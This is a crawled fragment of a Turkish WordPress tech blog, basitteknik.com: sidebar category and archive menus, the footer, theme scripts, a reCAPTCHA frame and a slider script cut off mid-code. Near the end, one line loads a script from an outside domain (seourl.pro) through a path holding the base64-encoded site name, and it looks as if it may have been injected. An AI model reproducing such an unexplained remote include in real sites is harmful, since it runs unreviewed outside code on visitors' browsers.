	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Oyunlar&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Uygulamalar&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="179">OTO&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="948">&nbsp;&nbsp;&nbsp;Alfa Romeo&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Elektrikli Otomobil&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Otomobil&nbsp;&nbsp;(39)</option>
	<option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiat&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marea&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="396">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ford&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiesta&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="623">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Focus&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="442">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honda&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="443">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jazz&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="790">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lpg/Cng Dönüşüm&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="399">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Opel&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="400">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corsa&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="495">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toyota&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="496">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corolla&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="497">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1.4D-4D&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="208">PC&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Çevre Birimleri&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bluetooth Aygıtları&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dvb &amp; Tv Kartları&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Modemler&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="544">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yazıcı/Tarayıcı/Fax/Fotokopi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Donanım&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;İşletim Sistemleri&nbsp;&nbsp;(25)</option>
	<option class="level-2" value="275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Windows 7&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="779">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Windows 8&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Windows XP&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Laptoplar&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="778">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casper&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="454">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dell&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="1119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Macbook&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Tabletler&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="474">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kindle&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="473">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="211">&nbsp;&nbsp;&nbsp;Yazılım&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Programlar&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Downloader&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="561">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ofis Programları&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="531">REHBER&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="730">&nbsp;&nbsp;&nbsp;Gezilecek Yerler&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1155">&nbsp;&nbsp;&nbsp;Mağazalar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="534">&nbsp;&nbsp;&nbsp;Oto Tamir Servisi&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="410">RESMi İŞLEMLER&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="573">&nbsp;&nbsp;&nbsp;Araç Muayene&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Noter İşlemleri&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Sürücü Belgesi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Trafik Tescil&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="283">SAĞLIK&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Alternatif Yöntemler&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Beslenme&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Güvenlik&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Hastalıklar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="868">Survival&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="769">TİCARİ&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="802">&nbsp;&nbsp;&nbsp;Belgeler&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="770">&nbsp;&nbsp;&nbsp;İşletmeler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="188">WEB&nbsp;&nbsp;(81)</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Arama Motorları&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="1234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="1233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DuckDuckDo&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="1112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Google&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="547">&nbsp;&nbsp;&nbsp;Blog Sistemleri&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blogger&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="879">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordpress&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="545">&nbsp;&nbsp;&nbsp;Cms (İçerik Yönetim Sistemleri)&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="546">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Joomla&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordpress&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="506">&nbsp;&nbsp;&nbsp;Erişim&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;Siteler&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="568">&nbsp;&nbsp;&nbsp;Sosyal Paylaşım Siteleri&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Tarayıcılar&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="935">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chorome&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="332">YAYINLAR&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Radyo&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Tv ve Uydu&nbsp;&nbsp;(5)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div id="nav_menu-3" class="widget-item clearfix widget_nav_menu"><div class="widget-item-inner"><h2 class="hunted-font-1"><span>basitteknik.com</span></h2><div class="menu-alt-menu-header-container"><ul id="menu-alt-menu-header" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.basitteknik.com/iletisim/" data-wpel-link="internal">İletişim</a></li>
</ul></div></div></div><div id="archives-5" class="widget-item clearfix widget_archive"><div class="widget-item-inner"><h2 class="hunted-font-1"><span>Aylara Göre Arşivler</span></h2>		<label class="screen-reader-text" for="archives-dropdown-5">Aylara Göre Arşivler</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Ay seçin</option>
				<option value='https://www.basitteknik.com/2026/01/'> Ocak 2026 &nbsp;(5)</option>
	<option value='https://www.basitteknik.com/2025/12/'> Aralık 2025 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2025/11/'> Kasım 2025 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2025/10/'> Ekim 2025 &nbsp;(21)</option>
	<option value='https://www.basitteknik.com/2025/03/'> Mart 2025 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2025/02/'> Şubat 2025 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2025/01/'> Ocak 2025 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2024/12/'> Aralık 2024 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2024/11/'> Kasım 2024 &nbsp;(5)</option>
	<option value='https://www.basitteknik.com/2024/10/'> Ekim 2024 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2024/09/'> Eylül 2024 &nbsp;(6)</option>
	<option value='https://www.basitteknik.com/2024/07/'> Temmuz 2024 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2024/06/'> Haziran 2024 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2024/05/'> Mayıs 2024 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2024/04/'> Nisan 2024 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2024/02/'> Şubat 2024 &nbsp;(4)</option>
	<option value='https://www.basitteknik.com/2024/01/'> Ocak 2024 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2023/12/'> Aralık 2023 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2023/11/'> Kasım 2023 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2023/09/'> Eylül 2023 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2023/08/'> Ağustos 2023 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2023/07/'> Temmuz 2023 &nbsp;(4)</option>
	<option value='https://www.basitteknik.com/2023/06/'> Haziran 2023 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2023/04/'> Nisan 2023 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2023/03/'> Mart 2023 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2023/01/'> Ocak 2023 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2022/12/'> Aralık 2022 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2022/11/'> Kasım 2022 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2022/09/'> Eylül 2022 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2022/07/'> Temmuz 2022 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2022/06/'> Haziran 2022 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2022/05/'> Mayıs 2022 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2022/04/'> Nisan 2022 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2022/03/'> Mart 2022 &nbsp;(11)</option>
	<option value='https://www.basitteknik.com/2022/02/'> Şubat 2022 &nbsp;(6)</option>
	<option value='https://www.basitteknik.com/2022/01/'> Ocak 2022 &nbsp;(4)</option>
	<option value='https://www.basitteknik.com/2021/12/'> Aralık 2021 &nbsp;(4)</option>
	<option value='https://www.basitteknik.com/2021/11/'> Kasım 2021 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2021/10/'> Ekim 2021 &nbsp;(4)</option>
	<option value='https://www.basitteknik.com/2021/09/'> Eylül 2021 &nbsp;(4)</option>
	<option value='https://www.basitteknik.com/2021/07/'> Temmuz 2021 &nbsp;(15)</option>
	<option value='https://www.basitteknik.com/2021/06/'> Haziran 2021 &nbsp;(24)</option>
	<option value='https://www.basitteknik.com/2021/05/'> Mayıs 2021 &nbsp;(17)</option>
	<option value='https://www.basitteknik.com/2021/04/'> Nisan 2021 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2021/03/'> Mart 2021 &nbsp;(13)</option>
	<option value='https://www.basitteknik.com/2021/02/'> Şubat 2021 &nbsp;(5)</option>
	<option value='https://www.basitteknik.com/2021/01/'> Ocak 2021 &nbsp;(7)</option>
	<option value='https://www.basitteknik.com/2020/12/'> Aralık 2020 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2020/11/'> Kasım 2020 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2020/10/'> Ekim 2020 &nbsp;(4)</option>
	<option value='https://www.basitteknik.com/2020/09/'> Eylül 2020 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2020/08/'> Ağustos 2020 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2020/07/'> Temmuz 2020 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2020/06/'> Haziran 2020 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2020/03/'> Mart 2020 &nbsp;(6)</option>
	<option value='https://www.basitteknik.com/2020/02/'> Şubat 2020 &nbsp;(9)</option>
	<option value='https://www.basitteknik.com/2020/01/'> Ocak 2020 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2019/10/'> Ekim 2019 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2019/07/'> Temmuz 2019 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2019/04/'> Nisan 2019 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2019/02/'> Şubat 2019 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2019/01/'> Ocak 2019 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2018/12/'> Aralık 2018 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2018/11/'> Kasım 2018 &nbsp;(6)</option>
	<option value='https://www.basitteknik.com/2018/10/'> Ekim 2018 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2018/08/'> Ağustos 2018 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2018/07/'> Temmuz 2018 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2018/05/'> Mayıs 2018 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2018/04/'> Nisan 2018 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2018/03/'> Mart 2018 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2018/02/'> Şubat 2018 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2018/01/'> Ocak 2018 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2017/12/'> Aralık 2017 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2017/11/'> Kasım 2017 &nbsp;(7)</option>
	<option value='https://www.basitteknik.com/2017/10/'> Ekim 2017 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2017/09/'> Eylül 2017 &nbsp;(7)</option>
	<option value='https://www.basitteknik.com/2017/08/'> Ağustos 2017 &nbsp;(26)</option>
	<option value='https://www.basitteknik.com/2017/07/'> Temmuz 2017 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2017/06/'> Haziran 2017 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2017/03/'> Mart 2017 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2017/02/'> Şubat 2017 &nbsp;(3)</option>
	<option value='https://www.basitteknik.com/2016/12/'> Aralık 2016 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2016/09/'> Eylül 2016 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2016/08/'> Ağustos 2016 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2016/06/'> Haziran 2016 &nbsp;(10)</option>
	<option value='https://www.basitteknik.com/2016/05/'> Mayıs 2016 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2016/03/'> Mart 2016 &nbsp;(5)</option>
	<option value='https://www.basitteknik.com/2016/02/'> Şubat 2016 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2015/12/'> Aralık 2015 &nbsp;(7)</option>
	<option value='https://www.basitteknik.com/2015/11/'> Kasım 2015 &nbsp;(9)</option>
	<option value='https://www.basitteknik.com/2015/10/'> Ekim 2015 &nbsp;(6)</option>
	<option value='https://www.basitteknik.com/2015/09/'> Eylül 2015 &nbsp;(7)</option>
	<option value='https://www.basitteknik.com/2015/08/'> Ağustos 2015 &nbsp;(14)</option>
	<option value='https://www.basitteknik.com/2015/07/'> Temmuz 2015 &nbsp;(19)</option>
	<option value='https://www.basitteknik.com/2015/06/'> Haziran 2015 &nbsp;(64)</option>
	<option value='https://www.basitteknik.com/2015/05/'> Mayıs 2015 &nbsp;(141)</option>
	<option value='https://www.basitteknik.com/2015/04/'> Nisan 2015 &nbsp;(46)</option>
	<option value='https://www.basitteknik.com/2015/03/'> Mart 2015 &nbsp;(37)</option>
	<option value='https://www.basitteknik.com/2015/02/'> Şubat 2015 &nbsp;(68)</option>
	<option value='https://www.basitteknik.com/2015/01/'> Ocak 2015 &nbsp;(85)</option>
	<option value='https://www.basitteknik.com/2014/12/'> Aralık 2014 &nbsp;(25)</option>
	<option value='https://www.basitteknik.com/2014/11/'> Kasım 2014 &nbsp;(12)</option>
	<option value='https://www.basitteknik.com/2014/10/'> Ekim 2014 &nbsp;(6)</option>
	<option value='https://www.basitteknik.com/2014/09/'> Eylül 2014 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2014/08/'> Ağustos 2014 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2014/07/'> Temmuz 2014 &nbsp;(9)</option>
	<option value='https://www.basitteknik.com/2014/06/'> Haziran 2014 &nbsp;(10)</option>
	<option value='https://www.basitteknik.com/2014/05/'> Mayıs 2014 &nbsp;(17)</option>
	<option value='https://www.basitteknik.com/2014/04/'> Nisan 2014 &nbsp;(9)</option>
	<option value='https://www.basitteknik.com/2014/03/'> Mart 2014 &nbsp;(25)</option>
	<option value='https://www.basitteknik.com/2014/02/'> Şubat 2014 &nbsp;(42)</option>
	<option value='https://www.basitteknik.com/2014/01/'> Ocak 2014 &nbsp;(17)</option>
	<option value='https://www.basitteknik.com/2013/12/'> Aralık 2013 &nbsp;(11)</option>
	<option value='https://www.basitteknik.com/2013/11/'> Kasım 2013 &nbsp;(14)</option>
	<option value='https://www.basitteknik.com/2013/07/'> Temmuz 2013 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2013/05/'> Mayıs 2013 &nbsp;(2)</option>
	<option value='https://www.basitteknik.com/2013/04/'> Nisan 2013 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2013/02/'> Şubat 2013 &nbsp;(1)</option>
	<option value='https://www.basitteknik.com/2013/01/'> Ocak 2013 &nbsp;(6)</option>
	<option value='https://www.basitteknik.com/2012/12/'> Aralık 2012 &nbsp;(5)</option>
	<option value='https://www.basitteknik.com/2012/10/'> Ekim 2012 &nbsp;(5)</option>
	<option value='https://www.basitteknik.com/2012/01/'> Ocak 2012 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="text-48" class="widget-item clearfix widget_text"><div class="widget-item-inner">			<div class="textwidget"><p><a href="https://ozgurlukicin.com/mebbis.html" data-wpel-link="exclude"><img loading="lazy" decoding="async" class="size-full wp-image-21669 aligncenter" src="https://ozgurlukicin.com/wp-content/uploads/2022/03/mebbis-giris-ekrani.jpg" alt="Mebbis Giriş" width="303" height="149" /></a><br />
<a href="https://www.sanayiden.com/" data-wpel-link="exclude"><img loading="lazy" decoding="async" class="aligncenter wp-image-25290 size-full" title="sanayi ilan sitesi" src="https://ozgurlukicin.com/wp-content/uploads/2024/03/sanayiden.png" alt="sanayi ilan sitesi" width="459" height="464" /></a></p>
</div>
		</div></div></div>    <!-- /sidebar -->

</div><!-- /site-mid -->

    <div id="footer-box-outer" class="footer-box-outer">
        <footer class="clearfix">

			
            
                        <div class="footer-bottom-outer">
                <div class="footer-bottom clearfix">
                    <div class="footer-text hunted-font-3 fs12 fw700">2023 Basitteknik.com Tüm Hakları Saklıdır.</div><div class="footer-social fs12"><a href="javascript:void(0);" class="hunted-font-3 fw700 btn-to-top" data-wpel-link="internal"><i class="fa fa-chevron-up"></i>ÜSTE GİT</a></div><div class="footer-menu-outer fs12 fw700 clearfix">

                        <div class="footer-nav"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.basitteknik.com/iletisim/" data-wpel-link="internal">İletişim</a></li><li class="nav-sep"></li>
</ul></div>
                    </div>
                </div>
            </div>
                    </footer>
    </div>

</div><!-- /body-outer -->

<div class="hiddenInfo">
  <span id="mapInfo_Zoom">15</span>
  <span id="mapInfo_coorN">49.0138</span>
  <span id="mapInfo_coorE">8.38624</span>
  <span id="bxInfo_Controls">arrow</span>
  <span id="bxInfo_Auto">0</span>
  <span id="bxInfo_Controls_Main">arrow</span>
  <span id="bxInfo_Auto_Main">0</span>
  <span id="bxInfo_Pause">4000</span>
  <span id="bxInfo_Infinite">1</span>
  <span id="bxInfo_Random">0</span>
  <span id="bxInfo_Mode">horizontal</span>
  <span id="siteUrl">https://www.basitteknik.com</span>
  <span id="trigger-sticky-value">300</span>
  <span id="menu-logo-l-r"></span>
  <span id="medianetVal">0</span>
  <span id="slicknav_apl">1</span>
</div>
<script src="https://seourl.pro/underjs/YmFzaXR0ZWtuaWsuY29t"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hunted\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.basitteknik.com/wp-content/themes/hunted/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.basitteknik.com/wp-content/themes/hunted/js/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.basitteknik.com/wp-content/themes/hunted/js/jquery.bxslider.min.js?ver=6.8.3" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.basitteknik.com/wp-content/themes/hunted/js/burnhambox-bx.js?ver=6.8.3" id="hunted-burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.basitteknik.com/wp-content/themes/hunted/js/burnhambox.js?ver=6.8.3" id="hunted-burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.basitteknik.com/wp-content/themes/hunted/js/jquery.slicknav.min.js?ver=6.8.3" id="slicknav-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-25 03:48:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8P6-8tZSDE9FgUIzNTLNUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769463296264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.basitteknik.com/wp-content/themes/hunted/js/burnhambox-bx.js?ver=6.8.3
body_size: 258
content:
jQuery(document).ready( function( $ ) {
	
	"use strict";
	
	var bxControlsBo = false;
	var bxPagerBo = false;
	var bxControlsBo_Main = false;
	var bxPagerBo_Main = false;
	
	var bxInfo_Controls = $('#bxInfo_Controls').html();
	var bxInfo_Auto = Number( $('#bxInfo_Auto').html() );
	var bxInfo_Controls_Main = $('#bxInfo_Controls_Main').html();
	var bxInfo_Auto_Main = Number( $('#bxInfo_Auto_Main').html() );	
	var bxInfo_Pause = Number( $('#bxInfo_Pause').html() );
	var bxInfo_Infinite = Number( $('#bxInfo_Infinite').html() );
	var bxInfo_Random = Number( $('#bxInfo_Random').html() );
	var bxInfo_Mode = $('#bxInfo_Mode').html();
	
	if ( bxInfo_Controls == 'arrow' ) {
		
		bxControlsBo = true;
		
	} else if ( bxInfo_Controls == 'bullet' ) {
		
		bxPagerBo = true;
		
	} else if ( bxInfo_Controls == 'both' ) {
		
		bxControlsBo = true;
		bxPagerBo = true;
		
	}
	
	if ( bxInfo_Controls_Main == 'arrow' ) {
		
		bxControlsBo_Main = true;
		
	} else if ( bxInfo_Controls_Main == 'bullet' ) {
		
		bxPagerBo_Main = true;
		
	} else if ( bxInfo_Controls_Main == 'both' ) {
		
		bxControlsBo_Main = true;
		bxPagerBo_Main = true;
		
	}
	
	//BXSlider	
	var sliders = $('.bxslider');
	
	jQuery.each( sliders, function( index, element ) {					

		sliders.eq(index).bxSlider( {
							
			adaptiveHeight: true,
			mode: bxInfo_Mode,
			controls: bxControlsBo,
			pager: ( $(element).find('li').length > 1 ) ? bxPagerBo : false,
			auto: ( $(element).find('li').length > 1 ) ? bxInfo_Auto : false,
			touchEnabled: ( $(element).find('li').length > 1 ) ? true : false,
			pause: bxInfo_Pause,
			infiniteLoop: ( bxInfo_Infinite == 1 ) ? true : false
		
		} )
	
	} );
	
	var slider_Main = $('.bxslider-main');
		
	jQuery.each( slider_Main, function( index, element ) {	
	
		slider_Main.eq(index).bxSlider( {
							
			adaptiveHeight: true,
			mode: bxInfo_Mode,
			controls: bxControlsBo_Main,
			pager: ( $(element).find('li').length > 1 ) ? bxPagerBo_Main : false,
			auto: ( $(element).find('li').length > 1 ) ? bxInfo_Auto_Main : false,
			touchEnabled: ( $(element).find('li').length > 1 ) ? true : false,
